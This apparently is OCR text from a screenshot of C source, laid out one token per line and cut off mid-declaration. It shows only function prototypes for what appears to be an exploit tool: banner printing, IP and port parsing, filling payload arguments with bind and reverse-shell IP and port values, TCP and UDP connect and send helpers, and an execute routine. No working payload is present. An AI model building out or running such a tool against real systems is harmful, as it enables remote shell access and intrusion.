
void
end_logo
(
)
;
void
print_info_banner_line
(
const
char
*
 key
,
const
char
*
 val
)
;
void
extract_ip_and_port
(
char
*
&
remotehost
,
int
*
 port
,
char
*
 str
)
;
int
fill_payload_args
(
int
 sh
,
int
bport
,
char
*
 reverseip
,
int
reverseport
,
struct
 h2readyp 
*
 xx
)
;
int
hr2_connect
(
char
*
 remotehost
,
int
port
,
int
 timeout
)
;
int
hr2_udpconnect
(
char
*
 remotehost
,
int
 port
,
struct
 sockaddr_in 
*
 addr
,
int
 timeout
)
;
int
hr2_updsend
(
char
*
 remotehost
,
unsigned
char
*
 buf
,
unsigned
int
 len
,
int
 port
,
struct
 sockaddr_in 
*
 addr
,
int
 timeout
)
;
int
execute
(
struct
 _buf 
*
 abuf
,
char
*